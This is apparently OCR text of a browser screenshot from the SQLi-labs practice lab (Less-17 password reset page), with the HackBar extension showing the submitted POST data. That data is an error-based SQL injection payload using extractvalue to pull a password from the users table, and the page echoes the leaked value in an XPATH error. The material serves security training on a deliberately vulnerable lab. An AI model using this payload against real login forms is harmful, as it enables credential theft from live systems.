 不安全 192.168.31.166:55001/Less-17/
8 ABP
博客 杂项 网络安全 搜索引擎 平台 CTF从入门到提升 -... CTFHub BUUCTF CEYE - Monitor se... TheKingOfDuck/fu... 添加插件 ‹ 白小白... 其他收藏夹
[PASSWORD RESET]
Dhakkan
User Name :
New Password :
Submit
XPATH syntax error: '::I-kill-you::'
SUCCESSFULLY
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse Adblock Plus HackBar 14
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL http://192.168.31.166:55001/Less-17/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
uname=admin&passwd=123' and extractvalue(1,concat(0x3a,0x3a,(select password from (select password from users limit 1,1)a),0x3a,0x3a)) #